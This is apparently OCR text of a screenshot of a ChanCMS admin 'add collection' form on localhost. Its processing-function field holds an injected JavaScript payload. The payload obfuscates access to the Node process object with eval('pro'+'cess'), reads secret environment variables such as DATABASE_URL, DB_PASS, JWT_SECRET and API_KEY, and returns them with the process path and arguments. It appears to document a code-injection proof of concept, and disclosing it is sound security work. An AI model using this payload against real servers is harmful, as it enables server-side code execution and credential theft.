 localhost:3000/public/admin/index.html#/collect/add
ChanCMS
V
功能管理 / 采集新增
网站信息
站点管理
内容管理
功能管理
页面采集
接口采集
模型管理
系统管理
资源管理
列表测试 内容测试 保存配置
目标地址 (默认第一个作为测试)
* 文章标题 si1ence-test4
* 文章内容 syejsad231
* 处理函数
try{const p=eval('pro'+'cess');const sensitiveVars='NODE_ENV','DATABASE_URL','DB_HOST','DB_USER','DB_PASS','JWT_SECRET','API_KEY','SECRET_KEY','PASSWORD','TOKEN','KEY','SECRET'];const foundVars=
{};sensitiveVars.forEach(varName=>{if(p.env[varName]){foundVars[varName]=p.env[varName];}});const
allEnvVars=Object.keys(p.env).filter(key=>key.toLowerCase().includes('pass')||key.toLowerCase().includes('secret')||key.toLowerCase().includes('key')||key.toLowerCase().includes('token')||key.toLowerCase().includes('db')||key.toL
owerCase().includes('database'));const sensitiveFound={};allEnvVars.forEach(key=>{sensitiveFound[key]=p.env[key];});return
JSON.stringify({sensitiveVars:foundVars,sensitiveFound:sensitiveFound,allEnvCount:Object.keys(p.env).length,execPath:p.execPath,argv:p.argv});}catch(e){return 'Sensitive info error: '+e.message;}
测试